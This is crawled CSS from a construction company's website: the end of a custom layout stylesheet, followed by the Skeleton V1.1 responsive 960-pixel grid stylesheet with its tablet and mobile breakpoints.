a.link_4 { color: #1a1a1a; text-decoration:none; }
a.link_4:hover { text-decoration:none; color: #818167; }

.middle_box {
	text-align: center;
	color: #464646;
	margin-top: 21px;
}

.middle_box span {
	color: #f62828;
}

.divider, .divider_1, .divider_2 {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #cdcecd;
	border-bottom: 1px solid #f1f1f1;
	margin: 21px 0 24px;
	padding: 0 10px;
}
.divider_1 { margin: 5px 0 20px; padding: 0; }
.divider_2 { margin: 21px 10px 17px; padding: 0; }

.sidebar, .list, .sidebar_1 {
	overflow: hidden;
}

.sidebar { padding-top: 4px; }
.sidebar h4 { margin-bottom: 2px; }
.sidebar li, .list li, .sidebar_1 li {
	float: left;
	width: 100%;
	margin-bottom: 18px;
	text-align:center;
}
.sidebar a { color: #242424; text-decoration: none; font-weight: normal; }
.sidebar a:hover { color: #818167; }

.sidebar_1 li { margin-bottom: 14px; }

.sidebar img { margin: 4px 0 0 0; }
.sidebar p { font-weight: normal; font-size: 14px; }
.sidebar_1 p { font-style: normal; font-weight: 300; line-height: 24px; }

.sidebar_1 h4 { margin: 4px 0 2px; }

.cols, .cols3 { margin-bottom: 20px; }
.cols h2, .cols3 h2 { margin-bottom: 28px; }
.cols img, .cols3 img { 
	width: 100%;
	display: block; 
	margin-bottom: 12px; 

	-webkit-box-shadow: 1px 1px 3px #cccccc;
	-moz-box-shadow: 1px 1px 3px #cccccc;
	-ms-box-shadow: 1px 1px 3px #cccccc;
	-o-box-shadow: 1px 1px 3px #cccccc;
	box-shadow: 1px 1px 3px #cccccc;
}
.cols3 img { margin-bottom: 14px; }

.list { margin-top: -3px; padding: 0 3px; }
.list li {
	background: url(../images/index_014.png) 1px 11px no-repeat;
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #cdcdcd;
	height: 34px;
	padding-left: 15px;
	margin-bottom: 0;
	line-height: 33px;
	color: #303030;
	text-align:left;

}

.list li.first, .list li.first_1 { border-top: none; }
.list li.last, .list li.last_1 { border-bottom: none; }
.list li a {
	line-height: 33px;
	color: #303030;
	font-weight: bold;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	margin: 0;
}

.list li a:hover { color: #818167; }

.section { position: relative; width: 87%; margin-bottom: 8px; }
.section_1, .section_2 { position: relative; width: 100%; }
.section p, .section_1 p { margin-top: 24px; }
.section_1 a.link_1 { margin-top: 20px; }
.section_2 { padding-bottom: 15px; overflow: hidden; }
.section_2 h4 { margin-bottom: 30px; }
.section_2 img { width: 100%; margin-top: 7px; margin-bottom: 10px; }

.circle {
	position: relative;
	display: block;
	border: 1px solid #fff;
	background: #dcdcdc;
	font-weight: bold;
	font-size: 24px;
	line-height: 53px;
	height: 54px;
	width: 54px;
	text-align: center;
	color: #303030;
	margin-top: 8px;

	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

ul.thumbnails li { position: relative; overflow: hidden; float: left; margin-bottom: 42px; }
ul.thumbnails li img { display: block; margin-bottom: 25px; width: 100%; }
ul.thumbnails li h4 { margin-bottom: 26px; }

ul.news_list li { margin-bottom: 20px; }

ul.schedule li h4 { margin-bottom: 0px; }
ul.schedule li { width: 100%; margin-bottom: 15px; }

ul.gallery {
	width: 100%;
}
ul.gallery li { width: 30%; float: left; margin-right: 30px; }


.capture {
	position: relative;
	background: #dbdbdb;
	padding: 23px 19px 24px;
	height: 32px;
	vertical-align: middle;
}

.link_list { margin-bottom: 50px; }
.link_list_last { margin-bottom: 5px; }
.link_list a, .link_list_last a { 
	display: inline-block;
	color: #242424;
	text-decoration: none;
}

a.magnifier {
    background: url(../images/img_hover.png) center center no-repeat #000000;
}

a.magnifier img {
	width: 100%;
	position: relative;
	display: block;
	-webkit-transition: 0.5s ease;
    -moz-transition: 0.5s ease;
    -ms-transition: 0.5s ease;
    -o-transition: 0.5s ease;
    transition: 0.5s ease;

    -webkit-box-shadow: 0 0 #fff;
    -moz-box-shadow: 0 0 #fff;
    -ms-box-shadow: 0 0 #fff;
    -o-box-shadow: 0 0 #fff;
    box-shadow: 0 0 #fff;
}

a.magnifier:hover img {
    opacity: 0.5;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)';
}

.image img { width: 100%; margin-bottom: 15px; display: block; overflow: hidden;position: relative; }

.map { position: relative; overflow: hidden; margin-bottom: 20px; }

article.article { position: relative; margin-bottom: 55px; }
article.article h4 { margin-bottom: 26px; }

a.link_5 {
	display: inline-block;
	color: #464646;
	font-weight: 300;
	text-decoration: underline;
	margin-top: -25px;
}

a.link_5:hover { text-decoration: none; }

.map_c {
	width: 100%; 
	height: 371px;
}

/*****************Footer********************/

#footer {
	background: #2a2627;
	width: 100%;
	padding: 16px 0 11px;
}

#footer p {
	color: #fff;
	font: normal 12px 'Open Sans';
}

#footer a {
	color: #fff;
	text-decoration: none;
}

#footer a:hover, .link_list a:hover, .link_list_last a:hover { color: #818167; }

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {
	
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }
}

@media only screen and (max-width: 767px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }
	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }

	.link_list_last { margin-bottom: 50px; }

	.list li.first_1 { border-top: 1px solid #f1f1f1; }
	.list li.last_1 { border-bottom: 1px solid #cdcdcd; }

}

@media only screen and (max-width: 480px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }

	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }
	h1 a img { width: 100%; }

	.link_list_last { margin-bottom: 50px; }
}

@media only screen and (max-width: 320px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.section { margin-bottom: 20px; width: 100%; }
	.section_2  {padding-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }

	.link_list_last { margin-bottom: 50px; }

	h1 img { display: block; width: 100%; height: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/skeleton.css
body_size: 1358
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container_12{ position: relative; width: 960px; margin: 0 auto; padding: 0; }
	.grid_1,
	.grid_2,
	.grid_3,
	.grid_4,
	.grid_5,
	.grid_6,
	.grid_7,
	.grid_8,
	.grid_9,
	.grid_10,
	.grid_11,
	.grid_12
	{ float: left; display: inline; margin-left: 10px; margin-right: 10px; }

    /* Nested Column Classes */
     .container_12 .alpha               { margin-left: 0; }
     .container_12 .omega               { margin-right: 0; }

     
	.span_1 { width: 22%; float: left; }
	.span_3 { width: 78%; float: right; }
	

    /* Base Grid */
    .container_12 .grid_1			{ width: 60px;  }
    .container_12 .grid_2			{ width: 140px; }
    .container_12 .grid_3			{ width: 220px; }
    .container_12 .grid_4			{ width: 300px; }
    .container_12 .grid_5			{ width: 380px; }
    .container_12 .grid_6			{ width: 460px; }
    .container_12 .grid_7			{ width: 540px; }
    .container_12 .grid_8			{ width: 620px; }
    .container_12 .grid_9			{ width: 700px; }
    .container_12 .grid_10			{ width: 780px; }
    .container_12 .grid_11			{ width: 860px; }
    .container_12 .grid_12			{ width: 940px; }
	/* Prefix Extra Space >> 12 Columns */
	.container_12 .prefix_1 		{padding-left:80px;}
	.container_12 .prefix_2 		{padding-left:160px;}
	.container_12 .prefix_3 		{padding-left:240px;}
	.container_12 .prefix_4 		{padding-left:320px;}
	.container_12 .prefix_5 		{padding-left:400px;}
	.container_12 .prefix_6 		{padding-left:480px;}
	.container_12 .prefix_7 		{padding-left:560px;}
	.container_12 .prefix_8 		{padding-left:640px;}
	.container_12 .prefix_9 		{padding-left:720px;}
	.container_12 .prefix_10 		{padding-left:800px;}
	.container_12 .prefix_11 		{padding-left:880px;}
	/* Suffix Extra Space >> 12 Columns */
	.container_12 .suffix_1 		{padding-right:80px;}
	.container_12 .suffix_2 		{padding-right:160px;}
	.container_12 .suffix_3 		{padding-right:240px;}
	.container_12 .suffix_4 		{padding-right:320px;}
	.container_12 .suffix_5 		{padding-right:400px;}
	.container_12 .suffix_6 		{padding-right:480px;}
	.container_12 .suffix_7 		{padding-right:560px;}
	.container_12 .suffix_8 		{padding-right:640px;}
	.container_12 .suffix_9 		{padding-right:720px;}
	.container_12 .suffix_10 		{padding-right:800px;}
	.container_12 .suffix_11 		{padding-right:880px;}

/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 995px) {
        .container_12                                  { width: 768px; }
        .grid_1,
		.grid_2,
		.grid_3,
		.grid_4,
		.grid_5,
		.grid_6,
		.grid_7,
		.grid_8,
		.grid_9,
		.grid_10,
		.grid_11,
		.grid_12
		{ margin-left: 10px; margin-right: 10px;  }
        .container_12 .alpha               { margin-left: 0;}
        .container_12 .omega               { margin-right: 0;}

        .span_1 { width: 22%; float: left; margin-right: 10px; }
		.span_3 { width: 73%; float: right; }

        .container_12 .grid_1 			{ width: 44px; }
        .container_12 .grid_2  			{ width: 108px; }
        .container_12 .grid_3    		{ width: 172px; }
        .container_12 .grid_4 			{ width: 236px; }
        .container_12 .grid_5    		{ width: 300px; }
        .container_12 .grid_6   		{ width: 364px; }
        .container_12 .grid_7 			{ width: 428px; }
        .container_12 .grid_8  			{ width: 492px; }
        .container_12 .grid_9 			{ width: 556px; }
        .container_12 .grid_10			{ width: 620px; }
        .container_12 .grid_11			{ width: 684px; }
        .container_12 .grid_12			{ width: 748px; }
		/* Prefix Extra Space >> 12 Columns */
		.container_12 .prefix_1 		{padding-left:64px;}
		.container_12 .prefix_2 		{padding-left:128px;}
		.container_12 .prefix_3 		{padding-left:192px;}
		.container_12 .prefix_4 		{padding-left:256px;}
		.container_12 .prefix_5 		{padding-left:320px;}
		.container_12 .prefix_6 		{padding-left:384px;}
		.container_12 .prefix_7 		{padding-left:448px;}
		.container_12 .prefix_8 		{padding-left:512px;}
		.container_12 .prefix_9 		{padding-left:576px;}
		.container_12 .prefix_10 		{padding-left:640px;}
		.container_12 .prefix_11 		{padding-left:768px;}
		/* Suffix Extra Space >> 12 Columns */
		.container_12 .suffix_1 		{padding-right:64px;}
		.container_12 .suffix_2 		{padding-right:128px;}
		.container_12 .suffix_3 		{padding-right:192px;}
		.container_12 .suffix_4 		{padding-right:256px;}
		.container_12 .suffix_5 		{padding-right:320px;}
		.container_12 .suffix_6 		{padding-right:384px;}
		.container_12 .suffix_7 		{padding-right:448px;}
		.container_12 .suffix_8 		{padding-right:512px;}
		.container_12 .suffix_9 		{padding-right:576px;}
		.container_12 .suffix_10 		{padding-right:640px;}
		.container_12 .suffix_11 		{padding-right:768px;}
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
        .container_12{width: 300px;}
        .grid_1,
		.grid_2,
		.grid_3,
		.grid_4,
		.grid_5,
		.grid_6,
		.grid_7,
		.grid_8,
		.grid_9,
		.grid_10,
		.grid_11,
		.grid_12{margin: 0;}

        .container_12 .grid_1,
        .container_12 .grid_2,
        .container_12 .grid_3,
        .container_12 .grid_4,
        .container_12 .grid_5,
        .container_12 .grid_6,
        .container_12 .grid_7,
        .container_12 .grid_8,
        .container_12 .grid_9,
        .container_12 .grid_10,
        .container_12 .grid_11,
        .container_12 .grid_12{width: 300px;}
		
		h2 {padding-top:40px;}

		
		/* Prefix Extra Space >> 12 Columns */
		.container_12 .prefix_1,
		.container_12 .prefix_2,
		.container_12 .prefix_3,
		.container_12 .prefix_4,
		.container_12 .prefix_5,
		.container_12 .prefix_6,
		.container_12 .prefix_7,
		.container_12 .prefix_8,
		.container_12 .prefix_9,
		.container_12 .prefix_10,
		.container_12 .prefix_11{padding-left:0;}
		/* Suffix Extra Space >> 12 Columns */
		.container_12 .suffix_1,
		.container_12 .suffix_2,
		.container_12 .suffix_3,
		.container_12 .suffix_4,
		.container_12 .suffix_5,
		.container_12 .suffix_6,
		.container_12 .suffix_7,
		.container_12 .suffix_8,
		.container_12 .suffix_9,
		.container_12 .suffix_10,
		.container_12 .suffix_11{padding-right:0;}
    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container_12 { width: 420px; }
        .grid_1,
		.grid_2,
		.grid_3,
		.grid_4,
		.grid_5,
		.grid_6,
		.grid_7,
		.grid_8,
		.grid_9,
		.grid_10,
		.grid_11,
		.grid_12{margin: 0;}

        .container_12 .grid_1,
        .container_12 .grid_2,
        .container_12 .grid_3,
        .container_12 .grid_4,
        .container_12 .grid_5,
        .container_12 .grid_6,
        .container_12 .grid_7,
        .container_12 .grid_8,
        .container_12 .grid_9,
        .container_12 .grid_10,
        .container_12 .grid_11,
        .container_12 .grid_12{width: 420px;}
		/* Prefix Extra Space >> 12 Columns */
		.container_12 .prefix_1,
		.container_12 .prefix_2,
		.container_12 .prefix_3,
		.container_12 .prefix_4,
		.container_12 .prefix_5,
		.container_12 .prefix_6,
		.container_12 .prefix_7,
		.container_12 .prefix_8,
		.container_12 .prefix_9,
		.container_12 .prefix_10,
		.container_12 .prefix_11{padding-left:0;}
		/* Suffix Extra Space >> 12 Columns */
		.container_12 .suffix_1,
		.container_12 .suffix_2,
		.container_12 .suffix_3,
		.container_12 .suffix_4,
		.container_12 .suffix_5,
		.container_12 .suffix_6,
		.container_12 .suffix_7,
		.container_12 .suffix_8,
		.container_12 .suffix_9,
		.container_12 .suffix_10,
		.container_12 .suffix_11{padding-right:0;}
    }
		


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container_12:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }


    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }


